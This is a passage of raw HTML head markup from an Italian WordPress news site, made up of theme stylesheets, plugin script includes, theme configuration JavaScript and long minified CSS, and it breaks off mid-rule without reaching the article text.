o+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"b45c0ea638","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riformismoesolidarieta.it/wp-json/wp/v2/posts/4876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://riformismoesolidarieta.it/?p=4876' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fpolitica%2Fquel-discorso-alla-camera-del-presidente-napolitano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fpolitica%2Fquel-discorso-alla-camera-del-presidente-napolitano%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="11e05f6be5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px 